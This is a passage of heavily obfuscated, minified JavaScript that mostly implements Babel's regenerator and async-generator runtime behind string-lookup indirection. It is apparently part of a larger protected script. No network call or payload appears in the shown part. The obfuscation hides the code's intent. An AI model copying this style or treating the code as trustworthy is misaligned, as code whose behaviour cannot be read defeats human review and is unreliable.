fkz[OQ()[cO(I1)](MJ,hR,tR,bd)];pb(xO()[Jt(jZ)].call(null,Cq,zS,Hn,UQ),fkz[OQ()[cO(RO)](Kx,zx,KW,Ef)])||pb(Pb()[OO(PV)](gx,WR),fkz[OQ()[cO(RO)].apply(null,[Kx,SK,BZ,Ef])])?this[OQ()[cO(gG)].call(null,I7,st,I1,VK)]=fkz[pb(typeof OQ()[cO(WC)],cQ('',[][[]]))?OQ()[cO(fh)].apply(null,[Wt,Ol,w4,NA]):OQ()[cO(I1)].call(null,MJ,mK,UO([]),bd)]:pb(xO()[Jt(RO)].call(null,SK,zx,gG,tb),fkz[OQ()[cO(RO)](Kx,dR,Rc,Ef)])?(this[Pb()[OO(gx)](RB,dC)]=this[gh(typeof OQ()[cO(Rc)],cQ([],[][[]]))?OQ()[cO(I1)](MJ,sf,RO,bd):OQ()[cO(fh)].call(null,Rzz,dR,gO,VS)]=fkz[OQ()[cO(I1)].call(null,MJ,nR,bb,bd)],this[IC()[BS(Tw)](Fb,lq,nfz,DZ)]=xO()[Jt(RO)](gW,zx,UO(UO([])),tb),this[OQ()[cO(gG)](I7,Hg,Hn,VK)]=Hl()[bW(jZ)](Nhz,RW,gG)):pb(xO()[Jt(px)].apply(null,[dK,w4,cq,VD]),fkz[OQ()[cO(RO)].apply(null,[Kx,UO(UO(zf)),hR,Ef])])&&Zmz&&(this[gh(typeof OQ()[cO(Ol)],'undefined')?OQ()[cO(gG)](I7,PF,UO(UO([])),VK):OQ()[cO(fh)](QPz,rl,sf,DYz)]=Zmz);var wqz;return tW.pop(),wqz=BGz,wqz;},pb(typeof z7()[c0(zc)],'undefined')?z7()[c0(fh)].apply(null,[On,Zvz,gUz,mWz,UO(UO(zf)),En]):z7()[c0(Kx)].call(null,Uh,lq,EV,xfz,UO(UO({})),PF),function Mrz(J7z){tW.push(H3z);for(var FSz=EK(this[OQ()[cO(VW)].apply(null,[Ol,BZ,UO(UO(zf)),j4z])][Pb()[OO(zf)](UV,Y1)],tQ);pW(FSz,zf);--FSz){var W9z=this[OQ()[cO(VW)].call(null,Ol,jW,w4,j4z)][FSz];if(pb(W9z[OQ()[cO(qx)](xb,gx,Ol,Aw)],J7z)){var g7z;return this[Ql()[SR(U1)](zf,Vjz,VV)](W9z[Ql()[SR(ER)].apply(null,[dR,Yk,EEz])],W9z[JZ()[lR(jZ)].call(null,xc,QS,RO,sq)]),jCz(W9z),tW.pop(),g7z=BGz,g7z;}}tW.pop();},gh(typeof JZ()[lR(BO)],cQ([],[][[]]))?JZ()[lR(U1)](Lq,mI,Kx,cb):JZ()[lR(Kx)](RRz,dA,gW,Hn),function FAz(jrz){tW.push(cMz);for(var fLz=EK(this[OQ()[cO(VW)](Ol,Cq,KW,VD)][pb(typeof Pb()[OO(CF)],cQ('',[][[]]))?Pb()[OO(rh)].apply(null,[pC,Cdz]):Pb()[OO(zf)](UV,Sb)],DL[DZ]);pW(fLz,zf);--fLz){var L0z=this[pb(typeof OQ()[cO(Hm)],cQ([],[][[]]))?OQ()[cO(fh)](r7,zc,OC,Qb):OQ()[cO(VW)](Ol,UO({}),UO(tQ),VD)][fLz];if(pb(L0z[Ql()[SR(RO)].apply(null,[Qf,Kx,Nh])],jrz)){var dCz=L0z[Ql()[SR(ER)](MV,Yk,sJ)];if(pb(JZ()[lR(RO)](JE,zf,WC,BZ),dCz[OQ()[cO(RO)](Kx,UO([]),UO([]),N8)])){var dTz=dCz[OQ()[cO(I1)](MJ,ph,PF,U5)];jCz(L0z);}var fqz;return tW.pop(),fqz=dTz,fqz;}}throw new (NN[gh(typeof Hl()[bW(WC)],cQ([],[][[]]))?Hl()[bW(cq)].apply(null,[VA,vw,kS]):Hl()[bW(mK)](RWz,Uh,r2z)])(Ql()[SR(dK)](hO,J8z,l9));},Hl()[bW(PV)](mt,I1,YF),function HFz(YBz,LDz,vLz){tW.push(Pcz);this[gh(typeof Pb()[OO(I7)],'undefined')?Pb()[OO(cb)](Hn,Yw):Pb()[OO(rh)].call(null,F6z,B6z)]=tn(T5,[z7()[c0(ph)](fh,fh,hEz,vXz,RZ,SK),NBz(YBz),pb(typeof OQ()[cO(ph)],cQ('',[][[]]))?OQ()[cO(fh)](Gs,Tw,DZ,qq):OQ()[cO(sf)].apply(null,[I1,BO,DG,Hs]),LDz,Hl()[bW(DZ)](l0z,UO(tQ),ER),vLz]);pb(OQ()[cO(gG)](I7,RZ,qx,Sn),this[IC()[BS(Tw)].call(null,Fb,lq,Mwz,Uh)])&&(this[OQ()[cO(I1)].apply(null,[MJ,mK,I1,OA])]=GSz);var QDz;return tW.pop(),QDz=BGz,QDz;}]);var Qcz;return tW.pop(),Qcz=rFz,Qcz;};var htz=function(Llz){"@babel/helpers - typeof";tW.push(lt);htz=Uq(xO()[Jt(cq)](OC,SB,UO(UO({})),Nnz),typeof NN[Pb()[OO(lq)](SB,kk)])&&Uq(QA()[AD(Kx)](Yfz,Yk,SK,lq,dR),typeof NN[Pb()[OO(lq)].call(null,SB,kk)][z7()[c0(ph)](B1,fh,hEz,jxz,Ls,RW)])?function(pAz){return Okz.apply(this,[l3,arguments]);}:function(lBz){return Okz.apply(this,[rd,arguments]);};var Dmz;return tW.pop(),Dmz=htz(Llz),Dmz;};var XKz=function(){"use strict";var d0z=function(glz,Dcz,zBz){return Qkz.apply(this,[s8,arguments]);};var hSz=function(CDz,Kmz,p9z,Amz){tW.push(U1);var NAz=Kmz&&CMz(Kmz[OQ()[cO(Tw)](qx,UO(UO(tQ)),UO([]),Lgz)],kCz)?Kmz:kCz;var kAz=NN[Hl()[bW(ph)].apply(null,[txz,UO(UO(zf)),tF])][Pb()[OO(zc)].apply(null,[SK,WA])](NAz[gh(typeof OQ()[cO(AA)],'undefined')?OQ()[cO(Tw)].call(null,qx,qA,I7,Lgz):OQ()[cO(fh)].apply(null,[FB,vw,UO(UO(tQ)),Zbz])]);var IAz=new SLz(Amz||[]);D0z(kAz,JZ()[lR(Fb)](dUz,tF,Cq,UO({})),tn(T5,[xO()[Jt(UV)].apply(null,[DG,zf,YF,Zq]),vmz(CDz,p9z,IAz)]));var Ckz;return tW.pop(),Ckz=kAz,Ckz;};var kCz=function(){};var KGz=function(){};var Jlz=function(){};var rCz=function(J0z,mkz){tW.push(tYz);function Mmz(N7z,GCz,Lrz,Rlz){var VCz=Okz(Fj,[J0z[N7z],J0z,GCz]);tW.push(Ulz);if(gh(JZ()[lR(RO)](bf,zf,gW,Eb),VCz[pb(typeof OQ()[cO(hO)],cQ('',[][[]]))?OQ()[cO(fh)].apply(null,[Zs,cb,UO(UO(zf)),wA]):OQ()[cO(RO)].call(null,Kx,cq,cb,zh)])){var tDz=VCz[OQ()[cO(I1)].apply(null,[MJ,Cq,cb,Tg])],Eqz=tDz[xO()[Jt(UV)].call(null,DG,zf,Rc,Yl)];var srz;return srz=Eqz&&Uq(Hl()[bW(Qb)](MR,dR,Yk),htz(Eqz))&&n0z.call(Eqz,JZ()[lR(Ux)](Cf,Eb,rh,KW))?mkz[gh(typeof OQ()[cO(BO)],cQ('',[][[]]))?OQ()[cO(Hn)].call(null,RRz,zc,sq,Z1):OQ()[cO(fh)].call(null,vMz,YF,Ol,E0)](Eqz[JZ()[lR(Ux)].call(null,Cf,Eb,Qf,hO)])[pb(typeof QA()[AD(zc)],cQ(JZ()[lR(Qb)].call(null,BX,fh,sF,UO(tQ)),[][[]]))?QA()[AD(Qb)](Ol,RZ,gW,vOz,fwz):QA()[AD(zc)](CU,Qf,xS,En,Y7)](function(wCz){tW.push(KB);Mmz(pb(typeof OQ()[cO(R1)],cQ([],[][[]]))?OQ()[cO(fh)].apply(null,[f1z,bQ,UO(UO(zf)),On]):OQ()[cO(gG)](I7,rb,YF,Th),wCz,Lrz,Rlz);tW.pop();},function(BLz){tW.push(bs);Mmz(JZ()[lR(RO)].call(null,Fk,zf,UO(UO(tQ)),UL),BLz,Lrz,Rlz);tW.pop();}):mkz[OQ()[cO(Hn)].apply(null,[RRz,Hg,Hg,Z1])](Eqz)[QA()[AD(zc)](CU,I1,I7,En,Y7)](function(BSz){tW.push(NGz);tDz[gh(typeof xO()[Jt(BZ)],'undefined')?xO()[Jt(UV)](vw,zf,UO(UO({})),OZ):xO()[Jt(En)](Yk,Zkz,zx,It)]=BSz,Lrz(tDz);tW.pop();},function(d9z){var Fmz;tW.push(ML);return Fmz=Mmz(pb(typeof JZ()[lR(sf)],cQ('',[][[]]))?JZ()[lR(Kx)].apply(null,[UC,Xdz,lq,fh]):JZ()[lR(RO)](kk,zf,cq,zf),d9z,Lrz,Rlz),tW.pop(),Fmz;}),tW.pop(),srz;}Rlz(VCz[OQ()[cO(I1)](MJ,MJ,Yk,Tg)]);tW.pop();}var jBz;D0z(this,JZ()[lR(Fb)](ww,tF,Yk,MV),tn(T5,[xO()[Jt(UV)](UO(tQ),zf,Qf,ZK),function cDz(A9z,HSz){var ZFz=function(){return new mkz(function(PAz,b9z){Mmz(A9z,HSz,PAz,b9z);});};var Btz;tW.push(I4z);return Btz=jBz=jBz?jBz[QA()[AD(zc)](C4z,rl,rh,En,Y7)](ZFz,ZFz):ZFz(),tW.pop(),Btz;}]));tW.pop();};var gcz=function(F7z){return Qkz.apply(this,[Q,arguments]);};var Ntz=function(ODz){return Qkz.apply(this,[c3,arguments]);};var SLz=function(Tcz){tW.push(nfz);this[OQ()[cO(VW)](Ol,gO,KW,sC)]=[tn(T5,[Ql()[SR(RO)].call(null,qx,Kx,Cf),pb(typeof Hl()[bW(tR)],cQ('',[][[]]))?Hl()[bW(mK)](Sfz,YF,dNz):Hl()[bW(px)](hk,j4,dw)])],Tcz[x4()[sD(zc)](bb,kC,vw,nR,BL)](gcz,this),this[Pb()[OO(Fb)](MV,Lbz)](UO(zf));tW.pop();};var FGz=function(UCz){tW.push(wUz);if(UCz||pb(JZ()[lR(Qb)].call(null,pZ,fh,UO(UO({})),UO({})),UCz)){var TBz=UCz[skz];if(TBz){var Wmz;return tW.pop(),Wmz=TBz.call(UCz),Wmz;}if(Uq(xO()[Jt(cq)](DG,SB,I1,kK),typeof UCz[OQ()[cO(gG)](I7,RL,PV,Xc)])){var btz;return tW.pop(),btz=UCz,btz;}if(UO(NN[z7()[c0(bb)].call(null,TW,Qb,tR,KR,UO(UO([])),SK)](UCz[Pb()[OO(zf)](UV,Oq)]))){var XDz=OV(tQ),crz=function R0z(){tW.push(Gk);for(;hn(++XDz,UCz[pb(typeof Pb()[OO(Ol)],'undefined')?Pb()[OO(rh)](jqz,wS):Pb()[OO(zf)](UV,YK)]);)if(n0z.call(UCz,XDz)){var EGz;return R0z[xO()[Jt(UV)].apply(null,[tR,zf,gG,zb])]=UCz[XDz],R0z[OQ()[cO(R1)](MV,VW,gG,Kf)]=UO(DL[DZ]),tW.pop(),EGz=R0z,EGz;}R0z[xO()[Jt(UV)].apply(null,[UV,zf,Ux,zb])]=rlz;R0z[OQ()[cO(R1)](MV,Rc,UO(UO(zf)),Kf)]=UO(zf);var Vlz;return tW.pop(),Vlz=R0z,Vlz;};var s0z;return s0z=crz[OQ()[cO(gG)].apply(null,[I7,Ls,zx,Xc])]=crz,tW.pop(),s0z;}}throw new (NN[CD()[ES(Tw)].apply(null,[Kx,Uc,BX,Tw])])(cQ(htz(UCz),Hl()[bW(Fb)](Gf,RW,bQ)));};tW.push(k4z);XKz=function t9z(){return tkz;};var rlz;var tkz={};var CCz=NN[gh(typeof Hl()[bW(qx)],cQ('',[][[]]))?Hl()[bW(ph)](U3z,PV,tF):Hl()[bW(mK)](Dr,Hn,k2z)][OQ()[cO(Tw)](qx,B1,xS,Grz)];var n0z=CCz[pb(typeof Ql()[SR(jW)],'undefined')?Ql()[SR(bb)](VW,E5z,RB):Ql()[SR(hO)](gO,Qf,Ehz)];var D0z=NN[Hl()[bW(ph)].call(null,U3z,UO(UO({})),tF)][OQ()[cO(UV)](SL,zx,tF,Nhz)]||function(bqz,rkz,v9z){return Okz.apply(this,[Vj,arguments]);};var ZAz=Uq(xO()[Jt(cq)](TW,SB,MV,Ygz),typeof NN[Pb()[OO(lq)].call(null,SB,r3z)])?NN[Pb()[OO(lq)].apply(null,[SB,r3z])]:{};var skz=ZAz[z7()[c0(ph)].call(null,sf,fh,hEz,pVz,UL,rh)]||(pb(typeof Ql()[SR(zx)],'undefined')?Ql()[SR(bb)](HV,qJ,fEz):Ql()[SR(Uc)](Yk,rh,GI));var gFz=ZAz[Ql()[SR(cb)](UO(tQ),KZ,zPz)]||Hl()[bW(rl)](Mq,xb,RZ);var gCz=ZAz[OQ()[cO(hO)].call(null,Ir,Qf,Kb,MF)]||xO()[Jt(DZ)].apply(null,[QS,Ln,tF,jgz]);try{var kDz=tW.length;var JLz=UO(UO(UN));d0z({},JZ()[lR(Qb)](mzz,fh,Tw,gW));}catch(kGz){tW.splice(EK(kDz,tQ),Infinity,k4z);d0z=function(xFz,O9z,Sqz){return Okz.apply(this,[U,arguments]);};}tkz[pb(typeof JZ()[lR(Uc)],'undefined')?JZ()[lR(Kx)](Rgz,Rbz,UO(zf),fh):JZ()[lR(ER)](Knz,R1,UO(UO({})),fh)]=hSz;var bmz=gh(typeof xO()[Jt(Uc)],cQ([],[][[]]))?xO()[Jt(Fb)](xb,ZL,I1,kR):xO()[Jt(En)].call(null,sF,ff,Qf,qhz);var gSz=z7()[c0(lq)](fh,cq,Fdz,HT,On,Hg);var jtz=Ql()[SR(Kl)].apply(null,[UO(UO(tQ)),qq,XT]);var SBz=Hl()[bW(Uc)](qbz,Eb,lt);var GDz={};var Mqz={};d0z(Mqz,skz,function(){return Okz.apply(this,[E3,arguments]);});var JFz=NN[Hl()[bW(ph)].call(null,U3z,TW,tF)][Hl()[bW(cb)](O1z,U1,st)];var Z0z=JFz&&JFz(JFz(FGz([])));Z0z&&gh(Z0z,CCz)&&n0z.call(Z0z,skz)&&(Mqz=Z0z);var CAz=Jlz[OQ()[cO(Tw)](qx,dR,RL,Grz)]=kCz[OQ()[cO(Tw)](qx,sf,qq,Grz)]=NN[Hl()[bW(ph)].apply(null,[U3z,UO([]),tF])][pb(typeof Pb()[OO(Uc)],cQ([],[][[]]))?Pb()[OO(rh)].call(null,njz,q8z):Pb()[OO(zc)](SK,Vmz)](Mqz);function Nrz(M0z){tW.push(hRz);[OQ()[cO(gG)](I7,UO(zf),UO([]),lZ),JZ()[lR(RO)].call(null,Clz,zf,Hg,CF),xO()[Jt(RO)].apply(null,[BZ,zx,px,Ehz])][pb(typeof x4()[sD(ph)],'undefined')?x4()[sD(En)](Evz,grz,PF,ff,U3z):x4()[sD(zc)].apply(null,[bb,kC,UO(UO([])),UV,GNz])](function(Ltz){d0z(M0z,Ltz,function(bcz){var TAz;tW.push(gBz);return TAz=this[JZ()[lR(Fb)](Vb,tF,UO(zf),ER)](Ltz,bcz),tW.pop(),TAz;});});tW.pop();}function vmz(qAz,sLz,mCz){var UTz=bmz;return function(KDz,bSz){tW.push(NNz);if(pb(UTz,jtz))throw new (NN[Hl()[bW(cq)](sUz,tR,kS)])(Pb()[OO(Uc)](WC,zp));if(pb(UTz,SBz)){if(pb(JZ()[lR(RO)](INz,zf,xS,UO([])),KDz))throw bSz;var Ncz;return Ncz=tn(T5,[pb(typeof xO()[Jt(VW)],'undefined')?xO()[Jt(En)].apply(null,[ph,qpz,Yk,mxz]):xO()[Jt(UV)].call(null,UL,zf,UO({}),QQ),rlz,OQ()[cO(R1)].call(null,MV,ff,UO(UO({})),Kq),UO(zf)]),tW.pop(),Ncz;}for(mCz[IC()[BS(Tw)](Fb,lq,Lq,rh)]=KDz,mCz[OQ()[cO(I1)].apply(null,[MJ,UO(UO(zf)),cq,Vb])]=bSz;;){var g9z=mCz[Pb()[OO(cb)](Hn,dq)];if(g9z){var kBz=Blz(g9z,mCz);if(kBz){if(pb(kBz,GDz))continue;var mqz;return tW.pop(),mqz=kBz,mqz;}}if(pb(gh(typeof OQ()[cO(cb)],cQ('',[][[]]))?OQ()[cO(gG)](I7,On,UO(tQ),Rf):OQ()[cO(fh)].apply(null,[SXz,qA,UO({}),jL]),mCz[IC()[BS(Tw)](Fb,lq,Lq,w4)]))mCz[Ql()[SR(DZ)].call(null,RL,gW,QK)]=mCz[Hl()[bW(Kl)].apply(null,[RV,EV,Hm])]=mCz[OQ()[cO(I1)].call(null,MJ,qq,UO({}),Vb)];else if(pb(gh(typeof JZ()[lR(KW)],cQ([],[][[]]))?JZ()[lR(RO)](INz,zf,UO({}),gW):JZ()[lR(Kx)](Pxz,sS,HV,Ol),mCz[IC()[BS(Tw)](Fb,lq,Lq,TW)])){if(pb(UTz,bmz))throw UTz=SBz,mCz[OQ()[cO(I1)](MJ,Ol,UO(UO(zf)),Vb)];mCz[Ql()[SR(px)].call(null,UO(zf),cq,xn)](mCz[OQ()[cO(I1)].apply(null,[MJ,UO(UO([])),Yk,Vb])]);}else pb(xO()[Jt(RO)](Kx,zx,Pw,Aw),mCz[IC()[BS(Tw)].call(null,Fb,lq,Lq,Kb)])&&mCz[Ql()[SR(Fb)](UO(UO(tQ)),rl,SZ)](pb(typeof xO()[Jt(Yk)],cQ('',[][[]]))?xO()[Jt(En)](Fb,vm,PV,Ut):xO()[Jt(RO)].call(null,rb,zx,AA,Aw),mCz[OQ()[cO(I1)].apply(null,[MJ,Ln,UO(UO([])),Vb])]);UTz=jtz;var lrz=Okz(Fj,[qAz,sLz,mCz]);if(pb(xO()[Jt(px)](gx,w4,DG,XF),lrz[pb(typeof OQ()[cO(lq)],cQ([],[][[]]))?OQ()[cO(fh)].call(null,zEz,dK,UO(zf),HV):OQ()[cO(RO)].call(null,Kx,U1,UO(UO({})),zO)])){if(UTz=mCz[gh(typeof OQ()[cO(sq)],cQ('',[][[]]))?OQ()[cO(R1)].call(null,MV,st,Hn,Kq):OQ()[cO(fh)](ML,Ux,UO(UO([])),H2z)]?SBz:gSz,pb(lrz[OQ()[cO(I1)].apply(null,[MJ,j4,UO(UO({})),Vb])],GDz))continue;var tGz;return tGz=tn(T5,[xO()[Jt(UV)].apply(null,[MJ,zf,Qb,QQ]),lrz[OQ()[cO(I1)](MJ,On,zf,Vb)],OQ()[cO(R1)](MV,UO({}),PV,Kq),mCz[OQ()[cO(R1)].call(null,MV,dK,On,Kq)]]),tW.pop(),tGz;}pb(gh(typeof JZ()[lR(UL)],cQ('',[][[]]))?JZ()[lR(RO)].call(null,INz,zf,UO({}),ER):JZ()[lR(Kx)](JUz,O3z,Eb,gx),lrz[pb(typeof OQ()[cO(w4)],cQ([],[][[]]))?OQ()[cO(fh)](nfz,Tw,j4,gC):OQ()[cO(RO)].call(null,Kx,UO(UO(tQ)),AA,zO)])&&(UTz=SBz,mCz[IC()[BS(Tw)].call(null,Fb,lq,Lq,xb)]=JZ()[lR(RO)].call(null,INz,zf,DZ,PV),mCz[OQ()[cO(I1)].apply(null,[MJ,Ls,UL,Vb])]=lrz[OQ()[cO(I1)].call(null,MJ,j4,sF,Vb)]);}tW.pop();};}function Blz(vFz,zcz){tW.push(fJ);var HLz=zcz[IC()[BS(Tw)](Fb,lq,Ds,qx)];var jmz=vFz[z7()[c0(ph)](tQ,fh,hEz,xs,B1,Hn)][HLz];if(pb(jmz,rlz)){var ASz;return zcz[Pb()[OO(cb)](Hn,pq)]=null,pb(JZ()[lR(RO)].call(null,Ow,zf,Qf,zx),HLz)&&vFz[z7()[c0(ph)](gW,fh,hEz,xs,cb,Uc)][xO()[Jt(RO)](KW,zx,Qf,V4)]&&(zcz[pb(typeof IC()[BS(bb)],cQ(JZ()[lR(Qb)](Ds,fh,Ln,Hn),[][[]]))?IC()[BS(UV)].call(null,jw,gA,Lq,Eb):IC()[BS(Tw)](Fb,lq,Ds,HV)]=xO()[Jt(RO)].apply(null,[tF,zx,gG,V4]),zcz[OQ()[cO(I1)].call(null,MJ,ff,UO(zf),g4)]=rlz,Blz(vFz,zcz),pb(JZ()[lR(RO)](Ow,zf,Ux,mK),zcz[IC()[BS(Tw)](Fb,lq,Ds,ER)]))||gh(gh(typeof xO()[Jt(rb)],cQ('',[][[]]))?xO()[Jt(RO)].call(null,KW,zx,UO({}),V4):xO()[Jt(En)](UV,VD,rh,Clz),HLz)&&(zcz[IC()[BS(Tw)](Fb,lq,Ds,sq)]=pb(typeof JZ()[lR(RL)],cQ('',[][[]]))?JZ()[lR(Kx)](sq,Ddz,Uc,ff):JZ()[lR(RO)](Ow,zf,Rc,UO([])),zcz[OQ()[cO(I1)].call(null,MJ,SK,MJ,g4)]=new (NN[CD()[ES(Tw)].call(null,Kx,Uc,l3z,En)])(cQ(cQ(Pb()[OO(Kl)].call(null,ff,rV),HLz),vW()[LL(Kx)](TB,R1,gjz,fh,Qf,Ol)))),tW.pop(),ASz=GDz,ASz;}var Arz=Okz(Fj,[jmz,vFz[z7()[c0(ph)].apply(null,[Kb,fh,hEz,xs,tF,dK])],zcz[gh(typeof OQ()[cO(rh)],cQ([],[][[]]))?OQ()[cO(I1)](MJ,UO([]),rl,g4):OQ()[cO(fh)](lfz,gW,Kb,N0)]]);if(pb(JZ()[lR(RO)].apply(null,[Ow,zf,UO(UO(tQ)),RL]),Arz[gh(typeof OQ()[cO(UL)],'undefined')?OQ()[cO(RO)](Kx,Kx,Ux,L4):OQ()[cO(fh)](lq,OC,QS,ct)])){var c7z;return zcz[IC()[BS(Tw)](Fb,lq,Ds,Kl)]=JZ()[lR(RO)](Ow,zf,ph,EV),zcz[pb(typeof OQ()[cO(En)],'undefined')?OQ()[cO(fh)].call(null,TPz,UO([]),qx,qm):OQ()[cO(I1)].call(null,MJ,tF,PF,g4)]=Arz[OQ()[cO(I1)](MJ,BO,AA,g4)],zcz[Pb()[OO(cb)].apply(null,[Hn,pq])]=null,tW.pop(),c7z=GDz,c7z;}var h9z=Arz[OQ()[cO(I1)](MJ,I1,KW,g4)];var xDz;return xDz=h9z?h9z[OQ()[cO(R1)].call(null,MV,jW,UO(UO([])),NO)]?(zcz[vFz[OQ()[cO(sf)].apply(null,[I1,UO(UO(tQ)),UO(UO(tQ)),Hx])]]=h9z[xO()[Jt(UV)](qx,zf,vw,sn)],zcz[OQ()[cO(gG)].call(null,I7,WC,R1,jn)]=vFz[Hl()[bW(DZ)](W4,dK,ER)],gh(gh(typeof xO()[Jt(Rc)],cQ([],[][[]]))?xO()[Jt(RO)].apply(null,[vw,zx,w4,V4]):xO()[Jt(En)].apply(null,[sq,xfz,gO,dEz]),zcz[IC()[BS(Tw)].call(null,Fb,lq,Ds,VW)])&&(zcz[gh(typeof IC()[BS(zc)],cQ(gh(typeof JZ()[lR(ph)],cQ([],[][[]]))?JZ()[lR(Qb)](Ds,fh,Rc,st):JZ()[lR(Kx)](IS,Hbz,tl,RL),[][[]]))?IC()[BS(Tw)](Fb,lq,Ds,UL):IC()[BS(UV)].call(null,mxz,J2z,mF,hO)]=OQ()[cO(gG)](I7,UO({}),hO,jn),zcz[OQ()[cO(I1)](MJ,qA,hO,g4)]=rlz),zcz[Pb()[OO(cb)](Hn,pq)]=null,GDz):h9z:(zcz[IC()[BS(Tw)](Fb,lq,Ds,RL)]=JZ()[lR(RO)].apply(null,[Ow,zf,j4,Uh]),zcz[OQ()[cO(I1)].apply(null,[MJ,KZ,UO(UO([])),g4])]=new (NN[CD()[ES(Tw)](Kx,Uc,l3z,KZ)])(gh(typeof Pb()[OO(j4)],cQ('',[][[]]))?Pb()[OO(DZ)](w4,Bq):Pb()[OO(rh)](JI,lF)),zcz[Pb()[OO(cb)](Hn,pq)]=null,GDz),tW.pop(),xDz;}KGz[OQ()[cO(Tw)](qx,Cq,hR,Grz)]=Jlz;D0z(CAz,pb(typeof xO()[Jt(tQ)],'undefined')?xO()[Jt(En)].call(null,RL,Phz,Ls,xB):xO()[Jt(Tw)].call(null,zf,UV,SK,Ch),tn(T5,[pb(typeof xO()[Jt(tl)],cQ('',[][[]]))?xO()[Jt(En)](dR,B0,UO([]),Avz):xO()[Jt(UV)].call(null,UL,zf,KZ,bd),Jlz,CD()[ES(ph)].apply(null,[UV,IS,Pcz,Uc]),UO(zf)]));D0z(Jlz,gh(typeof xO()[Jt(UV)],'undefined')?xO()[Jt(Tw)].call(null,UO(UO(zf)),UV,rh,Ch):xO()[Jt(En)].apply(null,[UO(UO(zf)),Dxz,UO(UO(tQ)),BG]),tn(T5,[xO()[Jt(UV)].apply(null,[CF,zf,Kb,bd]),KGz,CD()[ES(ph)](UV,IS,Pcz,zx),UO(DL[En])]));KGz[vW()[LL(zc)](YL,Ls,px,zc,UO(zf),Cq)]=d0z(Jlz,gCz,pb(typeof xO()[Jt(OC)],cQ('',[][[]]))?xO()[Jt(En)].call(null,PV,Ar,UO(tQ),DG):xO()[Jt(ER)].call(null,PV,dR,KZ,E6z));tkz[Ql()[SR(Ux)].call(null,bb,U4,bS)]=function(hAz){tW.push(DH);var z0z=Uq(xO()[Jt(cq)].apply(null,[SK,SB,OC,zZ]),typeof hAz)&&hAz[xO()[Jt(Tw)](KW,UV,Ls,hK)];var qlz;return qlz=UO(UO(z0z))&&(pb(z0z,KGz)||pb(xO()[Jt(ER)](I1,dR,I1,cl),z0z[pb(typeof vW()[LL(UV)],'undefined')?vW()[LL(tQ)].apply(null,[rs,zx,DC,Qwz,UO([]),RZ]):vW()[LL(zc)].apply(null,[jE,YF,px,zc,Eb,Ol])]||z0z[Pb()[OO(UV)](RW,DR)])),tW.pop(),qlz;};tkz[Ql()[SR(jZ)].call(null,UO(tQ),Fb,vL)]=function(Erz){tW.push(Nlz);NN[Hl()[bW(ph)](A2z,nR,tF)][JZ()[lR(gx)](kR,OD,UO({}),vw)]?NN[Hl()[bW(ph)](A2z,U1,tF)][JZ()[lR(gx)].apply(null,[kR,OD,Qb,rb])](Erz,Jlz):(Erz[Pb()[OO(RO)].apply(null,[Pk,wEz])]=Jlz,d0z(Erz,gCz,xO()[Jt(ER)](Hn,dR,KW,MUz)));Erz[OQ()[cO(Tw)](qx,tR,mK,MCz)]=NN[gh(typeof Hl()[bW(st)],'undefined')?Hl()[bW(ph)](A2z,UO(UO(tQ)),tF):Hl()[bW(mK)](ztz,B1,D4z)][Pb()[OO(zc)].apply(null,[SK,xx])](CAz);var Y7z;return tW.pop(),Y7z=Erz,Y7z;};tkz[OQ()[cO(BO)](KW,w4,UO(UO(zf)),Ic)]=function(dBz){return Okz.apply(this,[qd,arguments]);};Nrz(rCz[OQ()[cO(Tw)](qx,Kl,gW,Grz)]);d0z(rCz[OQ()[cO(Tw)](qx,hO,UO(tQ),Grz)],gFz,function(){return Okz.apply(this,[qY,arguments]);});tkz[CD()[ES(zc)](rh,zx,SA,zf)]=rCz;tkz[xO()[Jt(Ux)](PF,mI,Qf,QUz)]=function(bAz,gkz,qBz,Hcz,cAz){tW.push(wNz);pb(Im(DL[En]),cAz)&&(cAz=NN[Hl()[bW(RO)](gw,Uc,On)]);var DSz=new rCz(hSz(bAz,gkz,qBz,Hcz),cAz);var KFz;return KFz=tkz[Ql()[SR(Ux)](Yk,U4,M4)](gkz)?DSz:DSz[OQ()[cO(gG)].apply(null,[I7,Pw,tF,pV])]()[QA()[AD(zc)].call(null,j2z,UO([]),VW,En,Y7)](function(zGz){tW.push(ER);var vkz;return vkz=zGz[OQ()[cO(R1)].call(null,MV,mK,OC,Gmz)]?zGz[xO()[Jt(UV)](SK,zf,UO(UO({})),JN)]:DSz[OQ()[cO(gG)].call(null,I7,jW,Qb,Bx)](),tW.pop(),vkz;}),tW.pop(),KFz;};Nrz(CAz);d0z(CAz,gCz,Pb()[OO(ER)].apply(null,[Df,MG]));d0z(CAz,skz,function(){return Okz.apply(this,[jY,arguments]);});d0z(CAz,Hl()[bW(ER)].call(null,Ezz,SK,zf),function(){return Okz.apply(this,[Xz,arguments]);});tkz[Ql()[SR(gx)].apply(null,[CF,OD,RXz])]=function(mBz){return Okz.apply(this,[ZP,arguments]);};tkz[gh(typeof Pb()[OO(En)],cQ([],[][[]]))?Pb()[OO(Ux)](fh,Ct):Pb()[OO(rh)].apply(null,[p0z,Mr])]=FGz;SLz[pb(typeof OQ()[cO(Uc)],'undefined')?OQ()[cO(fh)](BA,cb,jW,g5z):OQ()[cO(Tw)].call(null,qx,rl,Ln,Grz)]=tn(T5,[xO()[Jt(Tw)](HV,UV,UO(UO({})),Ch),SLz,Pb()[OO(Fb)](MV,H0),function qqz(Ykz){tW.push(K5z);if(this[gh(typeof Pb()[OO(Kx)],cQ('',[][[]]))?Pb()[OO(jZ)](RL,H9):Pb()[OO(rh)].call(null,H3z,N2z)]=DL[En],this[pb(typeof OQ()[cO(Rc)],cQ('',[][[]]))?OQ()[cO(fh)].call(null,Awz,tR,Yk,j4):OQ()[cO(gG)].call(null,I7,zx,jZ,hZ)]=zf,this[Ql()[SR(DZ)].apply(null,[sF,gW,ZW])]=this[Hl()[bW(Kl)](Fx,UO({}),Hm)]=rlz,this[OQ()[cO(R1)](MV,bQ,R1,Jx)]=UO(DL[DZ]),this[Pb()[OO(cb)].call(null,Hn,nV)]=null,this[IC()[BS(Tw)].apply(null,[Fb,lq,RXz,lq])]=pb(typeof OQ()[cO(w4)],'undefined')?OQ()[cO(fh)].call(null,E0,En,EV,YF):OQ()[cO(gG)](I7,Kl,Hn,hZ),this[OQ()[cO(I1)](MJ,Kx,qA,UB)]=rlz,this[OQ()[cO(VW)](Ol,bb,Yk,lZz)][x4()[sD(zc)](bb,kC,UO(UO([])),Yk,YGz)](Ntz),UO(Ykz))for(var wcz in 